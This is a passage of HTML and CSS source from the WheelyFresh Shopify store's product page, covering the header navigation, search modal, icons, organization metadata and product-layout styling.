  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-items.css?v=173838275362850800121759419164" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391759419164" defer="defer"></script>
<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801759419165" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 200px;
    }
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--26190847181182__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* CLS Optimization: More accurate header height estimation to prevent layout shift */
  
  
  
  
  
  
  
  
  
  
  
  :root {
    --header-height: 50px;
    --header-height-initial: 50px;
  }

  @media screen and (min-width: 990px) {
    :root {
      --header-height: 55px;
      --header-height-initial: 55px;
    }
  }

  /* CLS Optimization: Ensure header takes up space immediately */
  .section-header {
    min-height: var(--header-height-initial);
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-2 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/car-air-fresheners" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Car Air Fresheners
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mugs/Coffee-Cup+Gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugs
                                        </a></li><li><a href="/products/wheelyfresh-logo-decal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothing
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#https://www.facebook.com/WheelyFresh" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#https://www.instagram.com/wheelyfresh" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>


<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/collections/car-air-fresheners" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Car Air Fresheners</span>
                </a></li><li><header-menu>
                  <details id="Details-HeaderMenu-3">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Accessories</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mugs/Coffee-Cup+Gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Mugs
                            </a></li><li><a href="/products/wheelyfresh-logo-decal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Stickers
                            </a></li></ul>
                  </details>
                </header-menu></li><li><a href="/collections/clothing" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Clothing</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav>
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=500" alt="WheelyFresh" srcset="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=50 50w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=100 100w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=200 200w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=250 250w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=500 500w" width="300" height="96.89999999999999" class="header__heading-logo">
</a>
    <div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WheelyFresh",
    
      "logo": "https:\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/WheelyFresh_horizontal.png?v=1759420725\u0026width=500",
    
    "sameAs": [
      "",
      "#https:\/\/www.facebook.com\/WheelyFresh",
      "",
      "#https:\/\/www.instagram.com\/wheelyfresh",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wheelyfresh.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--26529687503230__main" class="shopify-section section main-product"><style data-shopify>#shopify-section-template--26529687503230__main .main-products {
    padding: 5px 0;
  }

  @media screen and (max-width: 750px) {
    #shopify-section-template--26529687503230__main .main-products {
      padding-top: 0;
    }
  }

  .section-template--26529687503230__main-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26529687503230__main-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  #shopify-section-template--26529687503230__main .thumbnail {
    border-radius: 10px;
  }</style><div id="main-product-top" class="main-products color-accent-1">
  <section
    id="MainProduct-template--26529687503230__main"
    class="page-width  section-template--26529687503230__main-padding"
    data-section="template--26529687503230__main"
  >
   <style>
    
.product {
  margin: 0;
}

.main-product{
  overflow-x: clip;
}

.product.grid {
  gap: 0;
}

.product--no-media {
  max-width: 57rem;
  margin: 0 auto;
}

.product__media-wrapper {
  padding-left: 0;
}

/* .product__media-wrapper .slider-mobile-gutter {
  transition: height 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
} */

.product-media__badge {
  position: absolute;
  z-index: 1;
}

.product-media__badge--small {
  width: 15%;
}

.product-media__badge--medium {
  width: 20%;
}

.product-media__badge--large {
  width: 25%;
}

.product-media__badge img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.product-media__badge--top-right {
  top: 1rem;
  right: 1rem;
}

.product-media__badge--top-left {
  top: 1rem;
  left: 1rem;
}

.product-media__badge--bottom-right {
  bottom: 1rem;
  right: 1rem;
}

.product-media__badge--bottom-left {
  bottom: 1rem;
  left: 1rem;
}

.product-title--uppercase {
  text-transform: uppercase;
}
.product-title--nouppercase {
  text-transform: none!important;
}

.product-page-price .price__regular .price-item--regular {
  font-size: 2.5rem;
}

.swatches-container {
  display: flex;
  column-gap: 0.5rem;
  row-gap: 0.5rem;
  flex-wrap: wrap;
  margin-top: 7px;
}

.swatch-color {
  position: relative;
  /* border-radius: 50%; */
}

.swatch-color:hover .swatch-color__image {
  outline: 2px solid #939496;
}

.swatch-color:first-child {
  margin-left: 2.5px;
}

.swatch-color__image {
  width: var(--custom-swtach-size);
  height: var(--custom-swtach-size);
  position: relative;
  overflow: hidden;
  border: solid 0.3rem rgb(var(--color-background));
  border-radius: var(--custom-swatch-border-radius);
}

.swatch-color input:checked + .swatch-color__image {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  outline: 2.5px solid var(--variants-custom-color);
}

.variant_radio_label_container {
  margin: 7px 3.5px 0px 0px;
  border-radius: 2px;
  width: fit-content; 
  display: inline-block;
  /* outline: 1px solid rgba(0,0,0,0.3); */
}

.variant_radio_label_container > label {
  cursor: pointer !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  border-radius: 2px;
  /* outline-color: 1px solid rgba(0,0,0,0.3); */
  color: var(--variants-custom-color) !important;
  /* outline: 2px solid rgba(0, 0, 0, 0.3); */
}
.product-form__input input[type="radio"] + .variant_radio_label_container label:hover,
.variant_radio_label_container > label:hover {
  /* background-color: gray !important; */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.product-form__input input[type="radio"]:checked + .variant_radio_label_container label,
.variant_radio_input:checked + .variant_radio_label_container > label {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div, .variant_radio_input[type=radio].disabled+div {
  outline: 1px solid rgba(0,0,0,0.2) !important;
}

.variant_radio_input[type=radio]:disabled+div>label:hover, .variant_radio_input[type=radio].disabled+div>label:hover {
  outline: 2.5px solid rgba(0,0,0,0.3);
}


.swatch-color__image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
}

.swatch-color__custom-color {
  width: 95%;
  height: 95%;
  background: var(--bg-color);
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: solid 1px rgba(var(--color-foreground), 0.3);
}

.swatch-color_hidden-label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.swatch-color__label {
  position: absolute;
  left: 50%;
  bottom: calc(100% + 0.5em);
  text-align: center;
  background: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
  transform: translate(-50%, 50%);
  margin: 0;
  opacity: 0;
  visibility: hidden;
  font-size: 1.5rem;
  line-height: 2em;
  padding: 0.25em 0.65em;
  border-radius: 0.5em;
  transition: all 0.25s ease-in-out;
  white-space: nowrap;
  display: none;
}

@media (hover: hover) {
  .swatch-color:hover .swatch-color__label {
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, 0);
  }
}

.swatch-color__label::before {
  font-size: 1em;
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 0.75em;
  height: 0.5em;
  background: rgb(var(--color-foreground));
  clip-path: polygon(0 0, 50% 100%, 100% 0);
}

@media screen and (min-width: 750px) {
  .product__column-sticky {
    display: block;
    position: sticky;
    top: 3rem;
    z-index: 2;
  }

  .product--thumbnail .thumbnail-list {
    padding-right: var(--media-shadow-horizontal-offset);
  }

  .product__info-wrapper {
    padding: 0 0 0 5rem;
  }

  .product__info-wrapper--extra-padding {
    padding: 0 0 0 8rem;
  }

  .product--right .product__info-wrapper {
    padding: 0 5rem 0 0;
  }

  .product--right .product__info-wrapper--extra-padding {
    padding: 0 8rem 0 0;
  }

  .product--right .product__media-list {
    margin-bottom: 2rem;
  }

  .product__media-container .slider-buttons {
    display: none;
  }

  .swatch-color__label {
    display: block;
  }
}
.payment-badges-block {
  position: relative;
  text-align: center;
  max-height: 100%;
  max-width: 100%;
}
.payment-badges-block .list-payment {
  padding-top: 0;
}
.payment-badges {
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
}

.emoji-benefits-container p,
.emoji-benefits-container {
  font-size: 1.4rem;
  line-height: 1;
}

@media screen and (min-width: 990px) {
  .product--large:not(.product--no-media) .product__media-wrapper {
    max-width: 65%;
    width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media) .product__info-wrapper {
    padding: 0 0 0 4rem;
    max-width: 35%;
    width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media).product--right
  .product__info-wrapper {
    padding: 0 4rem 0 0;
  }

  .product--medium:not(.product--no-media) .product__media-wrapper,
  .product--small:not(.product--no-media) .product__info-wrapper {
    max-width: 55%;
    width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--medium:not(.product--no-media) .product__info-wrapper,
  .product--small:not(.product--no-media) .product__media-wrapper {
    max-width: 45%;
    width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);
  }
}

/* Dynamic checkout */

.shopify-payment-button__button {
  font-family: inherit;
  min-height: 4.6rem;
}

.shopify-payment-button__button [role="button"].focused,
.no-js .shopify-payment-button__button [role="button"]:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none !important;
}

.shopify-payment-button__button [role="button"]:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button--unbranded {
  --color-button: var(--color-base-outline-button-labels);
  --color-button-text: var(--color-base-outline-button-labels);
  --color-button: var(--color-background);
  --alpha-button-background: 1;
}

.color-background-2 .shopify-payment-button__button--unbranded,
.color-accent-1 .shopify-payment-button__button--unbranded,
.color-accent-2 .shopify-payment-button__button--unbranded,
.color-accent-3 .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.color-inverse .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.shopify-payment-button__button--unbranded::after {
  --border-opacity: var(--buttons-border-opacity);
}

.shopify-payment-button__button--unbranded {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
  color: rgb(var(--color-button-text));
  font-size: 1.4rem;
  line-height: calc(1 + 0.2 / var(--font-body-scale));
  letter-spacing: 0.07rem;
}

.shopify-payment-button__button--unbranded::selection {
  background-color: rgba(var(--color-button-text), 0.3);
}

.shopify-payment-button__button--unbranded:hover,
.shopify-payment-button__button--unbranded:hover:not([disabled]) {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
}

.shopify-payment-button__more-options {
  margin: 1.6rem 0 1rem;
  font-size: 1.2rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  letter-spacing: 0.05rem;
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.shopify-payment-button__button + .shopify-payment-button__button--hidden {
  display: none;
}

/* Product form */

.product-form {
  display: block;
}

.product-form__error-message-wrapper:not([hidden]) {
  display: flex;
  align-items: flex-start;
  font-size: 1.2rem;
  margin-bottom: 1.5rem;
}

.product-form__error-message-wrapper svg {
  flex-shrink: 0;
  width: 1.2rem;
  height: 1.2rem;
  margin-right: 0.7rem;
  margin-top: 0.5rem;
}

/* Form Elements */
.product-form__input {
  flex: 0 0 100%;
  padding: 0;
  margin: 0 0 1.2rem 0;
  /* max-width: 37rem; */
  min-width: fit-content;
  border: none;
}

.product-form__input {
  margin-bottom: 10px;
}

variant-radios,
variant-selects {
  display: block;
}

.product-form__input--dropdown {
  margin-bottom: 1.6rem;
}
